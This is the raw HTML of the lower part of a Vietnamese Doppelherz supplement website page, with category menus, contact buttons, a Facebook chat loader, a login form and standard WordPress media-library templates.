<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div  id="online-support-buttons" class="ctaicons right"><div  class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div  class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div  class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-wpr-lazyrender="1" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div  id="login-form-popup" class="lightbox-content mfp-hide">
				<div  class="woocommerce">
			<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-311467909"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-311467909"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-311467909"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-311467909"), turnstile.render("#cf-turnstile-woo-login-311467909", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-311467909">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f51700eb1" /><input type="hidden" name="_wp_http_referer" value="/vitamin-tong-hop-cho-ba-bau/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

